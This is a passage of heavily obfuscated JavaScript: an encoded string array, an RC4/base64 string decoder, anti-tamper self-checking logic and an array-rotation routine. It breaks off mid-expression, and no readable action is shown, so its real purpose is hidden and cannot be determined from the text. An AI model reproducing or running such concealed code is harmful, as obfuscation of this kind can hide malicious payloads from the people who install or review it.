f8kt','FdpdK3BdLW','au08qL0','ef3cJCkyW7W','WQJcUMldPJu','W5XxWQlcINy','AsJdLhBdJW','W5KOut/cVq','b8o6nCk6WRS','W4jyWRhcNxi','WOJcOwpdLs0','WRX8EqFcVW','WP/cOCkDW4JdMG','W6ldHmktW6VcIa','WRpcLmkytCk4','W7FdPG7dMsC','W6VdMb7dLW4','WP7dHMjGhq','aH7dRh/cTa','r8o7WOGwW4q','wJpcRCkcWPW','W49fWRVcH2i','WR7dIColo2C','bXJdVwFcSq','W7xdLxVdPX0','zg3cJ8kmW6C','jSkGbCk5WPi','WQFcV8k2Cmkh','DIRdL2pdHG','W6pcI8oFrc8','jSkCpSkFWRe','WPVdKwbUea','W5FcQ8kUity','WPqdWRJcSvy','hYtdQvxcGG','g8k0ECoLwW','ECokcJi6','ashcNSkTFW','W5FcV8k3oJm','WRb2DblcTW','W5uNWRy5Fq','b0yIqfK','W6nDdCkkWPy','W53dUgBcIYK','WQtcJCk1W6JdMW','WRRdGConqs4','pSooWO/dVvC','wSkIbmkmWPe','WRbLW7NdSry','W4CVvd7cVa','WQ9lzGJcJW','W5JdKwlcQZe','WO8CWRBcIgm','WRtdU8oxj8kb','WPu2qCoeWOe','h8oAWOFdPue','W6CxCX7cLG','W4uPWR0PFG','WRhcVg/dQ8kj','tCkgWQfVW58','lCkazCo4ua','j8kbACkRWO0','p8opWOldShK','W7hdN8kkW6JcMW','aXZdSxpcOq','WPpcPN7dGSkM','wmkgWPDAWRa','W74NBmkdWQm','W5ZdVayuW68','zJf2wmow','muG8v2m','W5ZdOCoKW6JdRW','oYRdQ3hcOG','BmkFnK5i','W53dOe/cUZi','ySk1s8oEDW','W61+sSkCW64','CWRcLxxcHW','W6FdLWyyW5K','WP9NqIXY','pCkKcSkSWO8','eCkMW7FcOSke','BSkDd0Tv','BSkVrctdNq','WPVdSh11bW','g8o/jSk6WPC','adVcLw/cLG','WOK6W5NdGva','W6OGBCkEWQO','f8kBm8kmWOa','WOldLwf/eW','WRhcQhZdQcS','W6GvqmkCWQ4','WPHwWPr2Fa','ESo6aIOg','WPW0umovWPe','iSoAWONdTvK','W54BWPKaDq','WR7dVSogoSku','tuFcSmonWPW','A8kUWRvRWPW','WR3dUYu8W5q','W5FdMLjkW6K','FSkLvmofAq','W4VdKb1FWRu','DdtdMxddIW','W7FdI2jNba','WQ3dUhXdeW','WPtdLhL+aW','WOnVutz8','bIBcJ8kPEq','AsZdMhBdGG','zCkkn15c','W5VcPSk8ite','uSogkJay','W6VdKvNcHcC','mJldLNJdMq','CSkpivbF','zSoIWQ4yW7C','qSk5W6ZcU8kd','psFdN1JcKW','WO9sWO1SFa','W6NdIqKVWO4','WQFcSSosb0a','WQKxW6FdP24','W67dLCklW67cLG','AmoJhsut','d8oxkmkgWR4','WQVcMSkDsSkT','Ad5Wxmov','l3JcGCk7W7y','rCkhgLbq','DmogftrW','WOxcMLZdU8k2','W7hdVJWWW6i','WPCsi8ocW7S','hWNdI3xdQq','x8kwg2e0','WRdcOuhdJCkn','umkxcfmf','t8kxWOD2WPa','vmkfWP9nWR0','WR9cWO9Myq','WP7cPXLeaa','W4y7WRChEG','xCoLWPiFW5a','rCoMWOytW4e','W6VcOSkkpsC','FLFdSCoEd2VdO8kEaSkIxMe','WQZcG8kyqSkI','x8kkfhmr','WPHhWOSqFW','xHFcPa/dTG','WRFcLmkrw8kP','WRtdHCokix0','W6ddNCklW7lcKG','duxcPCkoW7i','WPyhWQpcPfy','WRJdPZKMW5u','W4RcU8kNfmku','umozisBdQq','W53dM0RcPGW','W7hcV8kxemkc','o8kFEmoHuG','ESkyW5pcImk1','cqJcQSkTwW','FSkJu8otBW','odFdS13dKq','W4pcNCokWPJcPa','lSoOdmkoWQW','WQyDECo/WPy','gCofWQddSfu','W6mYDdNcOq','W5VcSSkGld0','jJpcGbpcVq','tZqBECoQ','WQvZWOvwsG','vg/dUcz1','WOhdJxz+bW','WR8wW6JdQ2G','WQNcMCkpxSkM','WPZdN3v+eG','asFdMhNcVW','tSkxWPvyWR0','WQxdLer+Ba','umkNk1jd','W5ldRGelW7C','W7uiWPZcIfm','pCotWOddVvu','W47cSbBcSwy','W58SWQ4lvW','WQdcGmkMW7tdIq','WQVcImkdsmkV','W5i/ts7cQa','W7OJECkpWPy','F0NdVq4a','W6HOsCkvW7a','ECkrjeLc','gGVdN33dUq','haxdS1ddUa','aWRdIN3dOW','W6hcJCkYkvS','hCkdo8k2WPe','zSoKetqz','jcJdIxRcVa','qCo8iX7dGW','r8o+hrqM','daddUhxcSG','t8kjWP1AWQW','WO3dRfH8jq','W4tdQCkjCmkp','WP8wD8oaWOu','WO91wd57','l8oDWOVdTLm','W4m8WQGVFq','WP3cHuNdPCk3','tJpcJ8krWRq','bfVcRmkGW7a','ndpdVupdOG','WPZcGfJdO8k/','WPaAWPZcIfq','W4tcHSkTsSok','lhdcU8kAW4q','W4hcMmkAA8oV','W6lcO8k5l8kK','q8oEjYldOq','W6BdVWFdHZG','W4mPWQO9FG','FNy3F3a','qMpdQIHU','mmkWaSkVWOK','WQddLmore0a','W5zqqSkEW4G','WRBcRMBdTJC','rmkThNvW','aHNdQNBcVq','W6FcOCkPlmk7','WQ7dQsGPW44','t8o1WOKsW58','W7RdKY8yW4G','aaFdJeVdLG','f8oSWRZdLhy','ACkdW5dcNSkN','WOJcQetdGJu','W73dK1JcGJy','WRdcNSkWECkm','vmoEoYhdPW','W6G+BSkgWQu','WOmaWOBcS0a','W7HUWPtcVfq','ghldTHpcPG','WOzzWQ9ABq','jmooWPJdVLO','zmkMWQnlWQe','WRnFAahcPa','W5/dQW8wW7a','W5GrEJtcNG','W6BdPs7cM8otca5bW4tcSMa','WORcQSkZuCk9','W4BcNSksECoG','WRtdGmopcSoU','j8k4W5FdHSko','WQBcGI8hW68','W7FdRHBdLdG','W4NdOYGRW5i','smoJWOOkW4u','W5FcV8knjXe','dZxcH8kMBq','CSoMjeHK','abRdSw7cSW','W78hWPWCFq','fMCVwuq','WOGcWQdcSKG','W4OQutJcUa','W4FcG8kWidS','W7BdLqCPW6e','WOhcLLBdUSkT','sSovkt/dVa','ECkBW5FcHSkG','E8kak3De','W5qRuIdcRq','WRLWWPRcR2K','W5XfWRtcNwu','WOBcHSkAsSkP','WRqgWRZdIxe','bH/dShtcRq','WPOXW7/dTxW','Emk3W4tdQCoD','imk5W5ZdGSkw','W7nZvmkxW6W','WPxcRh9XWPGNWOFdHCkWDmoVuq','rSotkJWr','tmoTWOKqW5i','WPa8qSohWPa','W6RdNmkrW6NcIG','W7JdMGVdLWK','jmowWO3dTei','WPyuWQVcPfm','W4JdNYldSqO','D8knW4VcG8kJ','WRddOJS/W54','WO4tW4ZdLxa','WRpdIZSlW7O','rSo1WRa8WRG','WRBcQghdTtG','gCoajCkDWQC','wmoUWP7dNLe','W7GPACkbWQC','FSofcY8o','W4ahWPSHxa','W7JdTqddLJ8','W4/dOZ8WW5q','zSoiWQCAW6i','W6tcKtVcNei','W4NdVrqWW44','uCo8bYNdPG','WOpdMSoFi0a','WOtcGuRdPSk3','WQioW63dRh4','WObOqJzY','W6vrWPRcHuy','g8o8pSk/WO8','W6VdQGxdHYu','FSkChe9+','WORcR0xcJWW','WQn7AbVcVG','WPNcUwRdIZy','WP0lW5JdJxm','WQ14dGpcIG','jmkNb8k9WPO','ECkEW5RcGCk/','F8keD8ovta','W4LwFCkMW5q','WPxcU2hdJKq','cMSwCwm','WOdcQNNdOtm','AI/dMxVdKq','W4vfWRVcL2W','FX9nzmoJ','WPT0wt0e','W6ZcUSkWj8kP','CCksWOnTWOW','W4ddIc0BW6q','W53dPgFcRGO','z8kdW5ZcISk8','W6tcUCkGoSkP','WP9cFaGs','W4ddLY0WWO4','W7hcTSkJoSkJ','WR4eW4VdSMe','WQldJSoeo2u','W5SPqIpcUW','W5BdRdm2W5y','WPe+xmoCWPC','F8knW5pcL8k8','W7FcSN5KaW','Dmo9aI0A','WOhcP8kBW6ddTq','Cx/dNeDy','WOjcWOvRDq','WOldHd4uW48','rmkmqh5x','W5NcVCk9mdq','BCkxWPnwWRW','W5NdVbSrWQa','FK/dIXTW','W5BdVIuwW6u','omojWORdS0i','aN3cMSoHW50','WQjiWODBFa','EfhcKmkfW5qTWRO','W7aSWPZcN2W','WQ3dReDAlG','W4BcHmktC8oO','WPCqF8oiWQ0','F8oekseg','uZddJSkhWRy','W63dLCknW6/dRW','W67dJGurW7e','W5mOucdcUW','auO2wva','WR5GCHtcSa','fCoUWQNdKgW','W51tWRJcIwe','CJL6DCoF','WO/dJgz8bq','ASo1iXxdNa','WOOjWQlcOK4','WPq8W4dcOf4','Ds3dS1ddLa','a8oPi8k5WOO','W4u5EINcPa','x8kUW6ZcS8kf','WO5GsSk+W58','W51eWQlcMvu','W4lcLCkqE8oJ','ACo1iZ3dVq','k8oMmH7dQq','WPuSwSouWPy','WQVcJ8kKW7NdMa','jmkcBSoMqW','WRWlW6NdU20','W53cR8kVocC','yCkiW4ZcMmkY','ju3dK8oHW5C','W7DQumkgW68','WORcRCkXuSkW','WQRdQZO2W40','W6PGxmkbW74','FCkDW5FcLSk8','edVdINJdUG','WRL0WQT/uq','Bmkbd1nx','W7ZcJSkbkWe','tW12qmoF','WRddTSoBkSkB','W57dRd0OW5u','WRVdQsGYW4W','tI5DE8oD','W6RdGmkxW7xcLq','WPVcKqxdGcG','W6pcRZ3cKxm','mCo7WRNdP2O','hbxdS3ZdTG','W5qkqSk/WQy','W6j1qmkcW64','xYVcQ8kGWQK','WQ7dSmogomky','W5qQWQO8yq','WRldJmogpMS','W4ZdUd8WW4i','WRfvwX9M','WQqRWOTXcW','EmkaW7/cHCkY','W7/dRY8QW7O','W4GLxJtdGG','xLFdOtP0','W5Doq8kgW5C','agVcNmkTW58','W6lcNsZcIey','W4bfWQ3cIg4','WPtcMwpdSeq','W6/cR8k8omkY','WQpdOSoxomkt','F8kRtSorya','rCkleLqn','WRNdUsG5W4u','dbVdVvxdQq','WQ8yW6ZdOfC','W7xdHb4TW6q','W73cSCkKnmkZ','W6vWsCkxW7C','WQ7cM0NdJmkM','qSo5WOGmW6i','W4NcMItcJ0K','xNJdUdP8','WOXbWQfNBW','l8okWOBdTuK','W4GMWQ8MFa','lSoaWRS','fSoWnmkNWPe','Cx3dIHP8','qNpdTIPZ','EaZdS3tdLq','A8kViKjZ','WOz3DbH+','W5NdUdWTW4G','W4pcR1RcOqS','W4WqESkpWOS','WRJdVdONW4u','CCoApbpdVW','yCkOWOzHWQ4','yg/dJY9F','zCkZsSovEG','WPmXqSoEWOu','W61GWPZcMMi','W4ZcNCkjE8o2','rmoTWOCdW4a','WOeLuSoEWPK','zSkPe3mf','WONdU8oxk8kt','W5JcS8kVoIu','WR/cMCkwumk5','rSkpWP9hWRq','aXddIghdQa','W6WjCSkEWQa','WRBdKmoEgrq','y8kalufE','WOa4D8oHWRq','W55yWR/cI3m','WPjXttvU','W7hdGCoXW7ZcOW','W5CLDc3cJq','h1y7xKG','WQ7dQZqMW48','eSouo8kJWPS','W7BdQGtdJtq','WQpdUfj3iW','DxJdHGbx','wmoIWOquW78','W77dSbFdHsG','AJddH03dPq','WQ7cRMldQZ0','smoClX/dUG','W4SJWQG5Aa','WONdNNPLhW','a1dcUSkbW7m','imokq8kjWRa','rSo8WO0mW5u','WRpdTGS1W5G','W5tdHgxcRbm','W4H/BY/cHa','BCodWQeUW7S','W4GZusxcTa','qSozjdZdVq','WOldNrSlW4m','v3ddVs1I','Btr3u8oh','WR4DW7ddR2G','WP8HxmoFWOe','WP0KtSohWO0','W7pdHCklW6RcHq','nrNdHxRdLa','gd7dR2FcNG','fmoEWRZdG1m','WRGMWQVcS0m','W4rdWRZcL2G','bIxdTKNcUa','WQRdOdGXW5i','W43dUdONW7m','WONdMNTGdq','W4tdVtW3W4S','ySkGavnF','WQebBJdcKW','ySkdFSocuq','WRj+sXRcTG','caJcSN/dGG','WOpcVSk6DCkR','WR3cS1hdHI4','W6/dNGyeW7y','dHVdNM3cOq','eJFcKCkHyG','qSoilqKY','W7GXdCkUWQO','WOaHs8oFWOm','WRZdGmoekSkh','WORdJN1HgG','W6tcJcxcG0e','WQ9SBbxcPa','fmoIpCkNWOW','WRy4E8oiWR0','WR7cS2hdOCkJ','W5JdVZGUW4e','WRaiuHn0','WRz5ErRcTq','WO8nWQlcRLe','W5dcVmk4wSkp','W5/dSrZcU1m','be7cR8kbW7W','WRbODHFcRG','WPj8wYP0','WOlcGCkUWOldHG','WPS9W4ldQg4','Bmk0umoaCG','D8owiGFdVq','W6FdJb4nW64','g0NcOSkvW6e','W7VdNXSfW5u','e1yWw1K','j8kdFCoMxG','hbxdMepcNG','WONcVCkKW6NdIa','WOJdIr0h','usxcGCkcWRW','WPHHud99','y8kXtCopzW','W5ldSGZcTh0','x8kBhKan','W4ZdTJ0YW5u','BZldThNdJG','WO3cQCk0Fa','W6tcPCkSBSoP','p2OoDv0','WQldOmkOW43dIG','W4rpWQ3cNh8','smoapJVdOq','zCk/xmoFyq','WOxcLL3dPCkx','qmkEaviq','W5/cRSk0pbq','WODjCtnE','WRtcHbdcJsW','A8oNhtWB','WQv8WODhyG','g04OsKy','EmkiW5xcNSk0','h8kOW7hcS8kJ','WOWdWRtcQIO','yYhdKhhcQG','WQRcGmk2W6VdGq','W7VdTWZdGIO','mSk8E8oVyq','WOv2tWVcPa','AbhdM3JdIa','obNdS3xdPa','wJhcOSkNWRW','vx3cGazj','omkfv8oXrq','i8kYhCkWWPm','sSoBjZZdPq','g8oGoSk6WPq','W6ddHcKNW6u','tZJcK8k3WQa','W7ehCCkxWPq','W77dJMJcGGW','W7JdSKxcHta','W7ddUahdJIG','AmkSoNm+','W4NcSSkIeCkv','W4BcH8kmD8oZ','W74RAqVcVa','W4ZcNCkwFCoK','paZdNK/cNq','WPThWOfMCq','W4u6uI3cUW','WORdGYFcNaW','WO1TwsH6','WPlcLK/dOmk9','xCo5WOmoW5K','W6hdTr/dKde','dq7dUqRcNG','WRNcH8kRW7/dLG','W6BcVSkUkZC','gSoeWQ3dG0K','jYFdHSkGW6K','BZb+u8oD','WR3cGCkeumkQ','WQtdLSoeiwu','W47dTYO1W5W','AJTHDCoC','zSofbsddRG','tmkcWPTbWRq','uWldRwldQW','umorgb7dQG','aeJcSCkBW6S','p8onWPtdPvu','WO3cIKNdQSk9','WPBdI31Jfq','WOmHvmolWPa','W5xdSCotoCk2','BI19w8oF','WRPiyrLr','z8kyg31b','W5VcQmkToJ8','bKtcH8k9W4i','wSoJWO8lW44','WRFdUCoxjCkp','W7tcTmkRjCkO','nSo/yszSW5dcKSoyrSklW68cW6y','FmkuW6VcImkk','e8oiamoqWOK','vK3dQxBdQG','W5RdRsWUW5C','WRxcGmkcxmk+','B8kpjunz','WOjCWPXMBq','omkfD8o3qq','W4jjWRlcJ3q','WQ3dUervpW','vCkdu8o0Bq','FmkmW5/cUSk/','WR7dVCoeo8km','t8keWPDxWRi','W7WHgmoJWRi','WRlcHSkawSk9','W5hdVYGPW5G','dJlcJCk0CW','W7VcK8kkxSof','aH7dLMtdJG','dd7cISkYBW','WRZdKmo5j8kG','WRZcJmoQdCkw','W5GGtmkmWQG','W6H0AmoQW6a','gfaSvuK','WRGCW63dPhW','WRZdTmo8oxu','WP/dOmkyW7VdTq','ActdJgJdIq','qv/dTHPy','WQtdOmk5W4ddPq','WQ4gW4VdKh8','W60pgmoJWPy','WQ/cHSo1CCot','WOddJxH8hG','WPRdKhvUfq','WQzwWOfUsq','WQhcG8kZW73dGG','W4i8WQiGFq','WQ3cQN7dSt0','W7LlWPdcUN4','D8kdpLbi','BvhcRmkQW54','WRpdOZOMW5u','WRLhqW4r','C8oNfsGz','W5lcI8kAD8o5','oComWOBdO0i','batdSNdcUW','WRb3DbFcPG','wCk/cxv0','WRpcIdjsWRy','qSoUbqhdUq','W4m0uIRcUG','W6FdLmknW7/cGa','WPLJWPT5uq','W6dcS8k/p8k7','WP7dVCo3iNW','mSolWORdTui','xCohlsldPG','v8owmdBdQa','WQ9lCNNdKG','BmksofXd','WO7cJJ7cRKm','C8koW4FcNmk9','gSo5WQldLMW','imkBp8kMWOO','W6BcLZRcV2G','W5RdTIqWW5O','DtZdMf7dSW','iSkCm8kMWQC','W7hcLsZcK0K','WRFdNSozl2a','W4hcPmk+jtC','WQfOBGJcUG','WP8DWQZcOfi','qs/cS8kSWRW','gCoTpmkUWP0','W5tdJNhcJqq','WROmWPtcPuG','fZBcKCkLBG','wt5nqmo/','W7lcKmkRlcW','aXBdIMJdSq','jCkLfCkUWPy','xSo8WO0iW5S','dHddUhVcSW','C8krW4VcN8k5','uCoIWOSFW5K','WRz/BrVcVq','WQ/cISkEwSkW','xSoPWPqyWRG','wuZdHWDE','AaJcQCoyWRC','amo9jSkNWP4','eWNdLxtdQa','WOJdJhTYbG','mCkBW6eJW5u','W51lWQ3cL2q','W7ZdGeZcUYy','WR3dKCkRjga','yCknWOjMWOS','W7NdQb/dMs0','eJHKD8ob','pSolWPVdVfC','nCkbiCoqWQW','CttcSSkKWP4','WRlcP2/dGcW','sCk+W4xcOSkX','W6/cVJBcLNy','EHTZqmoB','WOFdLwj9ba','w8oVWO8bW4y','rmoKWOC1W4m','W6SYASklWQO','WQr/yqNcRq','tqBdNu/dSa','hfy1pLy','W73cVmk/wSoz','WQmzW63dKwW','W7VcVSk6tCoY','BSkGFSootW','w2JdTIrW','WOvcWPDPDa','WRJcH8kPW6ldMq','pCkmBSoJuW','W5O8A8kvWQG','W53cSmkRkd4','W6tdHCkjW4dcTq','omkHhCk7WOG','CSkvnCossW','umkfWQm1WQG','estcNSkRuG','WOqhnSoUWRO','smoAostdUG','WR9+AshcLa','WQpcMmktW4pdMW','WR5HDaBcTW','W7yHWQGQDa','xSoPWQ03W5a','W5pcKCkABCoS','W45xWR3cNNu','WQ3dOmoakmkD','fCkXD8o4zG','gmknlgTC','W60QWQSQxa','W6ldPbBdGIC','dr7dHhZdTW','WQldLmoBgMy','W4JdNrOhW7m','W5VcMCkVlI8','wt7cSCkWWQi','aCknW4hdNCkR','zCkoW47cMSk6','qSkngKek','W6ZcPGRcJvC','WOPqeCo+W5Wlq8kTW7xdPSkhW7G','nmkRW77dImkI','WRFcLCkfumkQ','xc7cR8kKWRK','DCo1cfTZ','cZBcGCkRFW','EX/cOSkzWQW','D8ozlqKm','aLpcVmkhW6a','jSkuBmoMrW','WPVcOvBdJCkn','gHZdJNNdVq','WQPtBWtcIq','W7FcUSk6tCoI','W6FdJMJdOXi','WOVdMxr0eq','WPDWuszS','W4VcRCkOlIC','u8oaWPqEW7C','WQ4KW6BdRLK','WPFcUCkMf8kI','DCoacZFdIW','W7xdJGNcRH4','WQFdJCobpMu','zmokacCr','v8kmWP8M','W4C5WRyKDq','W7xcIYhcNv4','WQtdKmoAmMW','cCoYjCkPWPy','EJ1/qCoh','W6erDdxcUG','gWddRx7cOG','gCkeWQ/dQ8ob','oCkdyCo1uq','F8kCW5NcNSk/','W7ddLSkfW77cJG','i8kBBSoQra','W5JcKCoGC8kp','WQJcMSksv8kY','ktRdSv7dHG','wJBcMmkBWR0','WRlcT1xdQCkk','ctBcP8kVFq','WR/dMCovfh4','WPH8WQ9YBW','WRFdUYWRW5C','amkbW7pdGmkw','hSk4W7pdNSkX','xCohmr8m','bSoUgSoLzW','sSoNiHldHW','tCkib10A','mJpdMfBcRa','fWZdMxddVW','gKORxfC','p2uEy0G','W7ZcPCk8lmkH','caNdVCojDa','W68GWRuavW','W700qIpcJq','W5xcISkztmo1','W7NcNZ/cK0i','WQlcPgNdPdO','fL4Trem','qSkmcKmA','bGBdRNdcUW','oSkmCCokvW','hXpdV2VcVG','cvRcQ8kFW6S','WQqoW6FdPxy','Eu3dQWDQ','dJvniK0','W5zbWRJcHwK','W5NdSYiTW5W','r8oRW7L1W5m','q8khWPbiWQi','WRvrWQ0hyW','W4ZcLmkEECoW','WQr/WQ95qq','W5SRsJNcOa','W4xdTd4ZW5e','hqJdNxldOW','W7/dTXxdGsK','W7ddNmkzW7/cJq','DCoejdW6','WQhdHSoBlwm','zb9Vu8oc','WOCWqmolWPi','WOddPuJcOGVdPeK','WOe+w8omWPm','W63dKcGxW74','WPy9tCovWPW','sSoamcFdVW','W6uSWPRcNLu','W7rOuSknW7C','WP7cMLJdP8kR','qCocnGmi','WPZdV3XVaG','WQ3cOM7dJrS','wSkdW79HWPy','WO91ttbT','bHRdRNFcSW','tHTdCCoJ','WQxcGmkZW7/dNW','oMVcN8kEW60','WPZdGgjRW5W','cbNdM2JdVq','pmoRWRJdK2i','BdBdJNldGG','WPpcICk7dCk6','W6pcIYNcLuu','WPxcKe/dT8kR','mmkzFSoPuG','W57dGeVcHbK','b10ZyKK','W7hcS8kFjCkZ','WOOuv8oQWOe','WPBcGCktFCkM','WP3dIb0JW40','zf7dGKDu','WQHBAmoHW64','W5/cG8keW6BdOxxdUa','rsVcTCkwWQi','EwVdHqT0','W7bSxSktW60','W4JdLa0uW5m','abZdT3NcUG','yhtdMJLP','wmoTWOOlW4m','wCkpW5lcLSkC','du7cPmkgW70','W7rTWPJdOei','W47cNSkcACoX','W4KnW4eQAG','zfBcO8k9W68','DcJdMMZdIW','y8k1W5lcS8kx','W4O4WRqXEq','WPBcVmk5CCkC','cZ7cJmkkta','eqNdJwVdTW','nmonWO3dUL0','WOrRrIXO','WQJdJSoji3S','W4tcQCkNiJ4','e8oUBmkmzW','W4hcVSk6ECot','rSojvmoFqa','uctcUSk1WRq','p8ojWQddKfu','WQKwW6VdT3e','smkci3ur','WQFcG8k9sCk6','DqddHxJdQW','W6xcKGZdOY8','umo5WOaiW5e','WQ14DrdcUG','u8o0WOebW58','WRFcMmkAwSkL','W74MWRXgsa','FIL0tmon','WRmHWRRcLha','WO/dUISwW6q','W5/dI8oEnMm','shZdQsDX','WRX8v0Cr','WQRcT8k4rfW','WQxdOdWRW7q','i8kXfCkXWO4','rCkxW6WwW5K','WR/dJCoFphO','aeJcOmkfW68','W5NdLd8JW4u','WO/dK3f/gW'];function _0x2522573d(a,b){a=a-0x13d;var c=_0x2522573c[a];if(_0x2522573d['BsyMHo']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x2522573d['vKPmqH']=h,_0x2522573d['TLmTZY']={},_0x2522573d['BsyMHo']=!![];}var e=_0x2522573c[0x0],f=a+e,g=_0x2522573d['TLmTZY'][f];if(g===undefined){if(_0x2522573d['WLNANa']===undefined){var i=function(j){this['YRxuRw']=j,this['IUwfqM']=[0x1,0x0,0x0],this['bbiDdu']=function(){return'newState';},this['WCFwlI']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['xWjaRW']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['wJaWxP']=function(){var j=new RegExp(this['WCFwlI']+this['xWjaRW']),k=j['test'](this['bbiDdu']['toString']())?--this['IUwfqM'][0x1]:--this['IUwfqM'][0x0];return this['iAOLAM'](k);},i['prototype']['iAOLAM']=function(j){if(!Boolean(~j))return j;return this['jGIWEd'](this['YRxuRw']);},i['prototype']['jGIWEd']=function(j){for(var k=0x0,l=this['IUwfqM']['length'];k<l;k++){this['IUwfqM']['push'](Math['round'](Math['random']())),l=this['IUwfqM']['length'];}return j(this['IUwfqM'][0x0]);},new i(_0x2522573d)['wJaWxP'](),_0x2522573d['WLNANa']=!![];}c=_0x2522573d['vKPmqH'](c,b),_0x2522573d['TLmTZY'][f]=c;}else c=g;return c;}(function(a,b){var V=_0x2522573d;while(!![]){try{var c=parseInt(V(0x986,'V$@Z'))+-parseInt(V(0x84b,'dfiD'))*parseInt(V(0x171,'yjw@'))+parseInt(V(0x733,'9oNN'))+-parseInt(V(0x8a0,'cm*n'))+-parseInt(V(0x535,'EsbF'))+parseInt(V(0x4a1,'ZUHq'))*-parseInt(V(0x82a,'lP9&'))+parseInt(V(0x5c3,'HJX4'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x2522573c,0xbe43f),!function(){var W=_0x2522573d,c={};c[W(0x5cb,'f#r6')]=function(z,E){return z<E;},c[W(0x847,'hm7X')]=function(z,E){return z!==E;},c[W(0x478,'!8Ad')]=function(z,E){return z===E;},c[W(0x675,'B!Cf')]=function(z,E){return z+E;},c[W(0x164,'XULm')]=function(z,E){return z*E;},c[W(0x60c,'P4z#')]=function(z,E){return z-E;},c[W(0x9e7,'VKJs')]=function(z,E){return z===E;},c[W(0x188,'xVK[')]=function(z,E){return z-E;},c[W(0x8e9,'VKJs')]=function(z,E){return z!==E;},c[W(0x8a1,'HJX4')]=function(z,E){return z===E;},c[W(0x5f0,'v*R)')]=function(z,E){return z===E;},c[W(0x667,'x$Os')]=function(y,z,E,F,H,K,M,O,Q,S,U){return y(z,E,F,H,K,M,O,Q,S,U);},c[W(0x900,'dfiD')]=function(z,E){return z||E;},c[W(0x5b8,'!8Ad')]=function(y,z){return y(z);},c[W(0x1b6,'fnTw')]=function(y){return y();},c[W(0x320,'h9^g')]=function(y,z,E,F,H,K,M,O){return y(z,E,F,H,K,M,O);},c[W(0x1d2,'MF&e')]=function(z,E){return z!==E;},c[W(0x677,'yrEI')]=function(z,E){return z!==E;},c[W(0x3c5,'pNUi')]=function(z,E){return z!==E;},c[W(0x60f,'HJX4')]=function(z,E){return z!==E;},c[W(0x291,']^zt')]=function(z,E){return z!==E;},c[W(0x22b,'1%]*')]=function(y,z,E,F,H,K,M){return y(z,E,F,H,K,M);},c[W(0x802,'cH(U')]=function(y,z,E,F,H,K,M){return y(z,E,F,H,K,M);},c[W(0x4d4,'lP9&')]=function(z,E){return z<E;},c[W(0x2bd,'D1%P')]=function(y,z,E,F,H){return y(z,E,F,H);},c[W(0x3f3,'HJX4')]=function(z,E){return z||E;},c[W(0x679,'h9^g')]=W(0x440,'f#r6')+W(0x32b,'fa*C')+W(0x4e2,'%G7f')+W(0x606,'dfiD')+W(0x418,'m8S0')+W(0x1b1,'cH(U')+W(0x5ec,'Ej^U')+W(0x72d,'!8Ad')+W(0x2a3,'xVK[')+W(0x965,'8#dO')+W(0x1d8,'B!Cf')+W(0x296,'j(^9')+W(0x579,'$]co')+W(0x988,'8#dO')+W(0x89e,'pNUi')+W(0x441,'fn7]')+W(0x9ea,'m8S0')+W(0x548,'hpuz')+W(0x625,'D1%P')+W(0x1dc,'t&nb')+W(0x6f0,'v*R)')+W(0x1ff,'EsbF')+W(0x298,'ZUHq')+W(0x92d,'cH(U')+W(0x879,'^xf&')+W(0x849,'h9^g')+W(0x2b2,'yrEI')+W(0x32e,'2R@c')+W(0x309,'1%]*')+W(0x3fc,'Ej^U')+W(0x8cb,'yjw@')+W(0x17b,'XULm')+W(0x93b,'HJX4')+W(0x151,'zZ7@')+W(0x483,'cH(U')+W(0x669,'fa*C')+W(0x5fc,'HJX4')+W(0x982,'fnTw')+W(0x7a1,'OIx2')+W(0x39b,'yrEI')+W(0x73d,'8#dO')+W(0x21e,'vhLT')+W(0x46d,'xVK[')+W(0x5bc,'hm7X')+W(0x909,'v8JQ')+W(0x43f,'2R@c')+W(0x30b,']^zt')+W(0x467,'VKJs')+W(0x999,'^xf&')+W(0x520,'v8JQ')+W(0x79e,'j(^9')+W(0x2c2,'P4z#')+W(0x233,'yrEI')+W(0x9ee,'li)I')+W(0x490,'vhLT')+W(0x458,'OIx2')+W(0x4ef,'HJX4')+W(0x43d,'OIx2')+W(0x94e,'EsbF')+W(0x75f,'$]co')+W(0x16f,'f#r6')+W(0x183,'XULm')+W(0x21a,'Hlf0')+W(0x44a,'VIXe')+W(0x4e5,'2R@c')+W(0x35d,'zZ7@')+W(0x163,'^xf&')+W(0x7d0,'x$Os')+W(0x9a4,'HJX4')+W(0x5fb,'fnTw')+W(0x8e6,'cm*n')+W(0x6f7,'t&nb')+W(0x706,'B!Cf')+W(0x262,'rLpd')+W(0x161,'lP9&')+W(0x2db,'zZ7@')+W(0x916,'v*R)')+W(0x9ae,'vhLT')+W(0x8aa,'pNUi')+W(0x749,'li)I')+W(0x6ca,'fnTw')+W(0x6fc,'t&nb')+W(0x528,'1%]*')+W(0x49d,'^xf&')+W(0x37b,'VIXe')+W(0x980,'EsbF')+W(0x9c9,'dfiD')+W(0x434,'lP9&')+W(0x36b,'ZUHq')+W(0x81c,'xVK[')+W(0x5dd,'rLpd')+W(0x452,'dfiD')+W(0x6bf,'cH(U')+W(0x315,'1%]*')+W(0x65a,'v*R)')+W(0x5ba,'JWJ8')+W(0x2ab,'hpuz')+W(0x689,'1%]*')+W(0x3aa,'fn7]')+W(0x20e,'li)I')+W(0x26e,'lP9&')+W(0x9db,'xVK[')+W(0x814,'vhLT')+W(0x38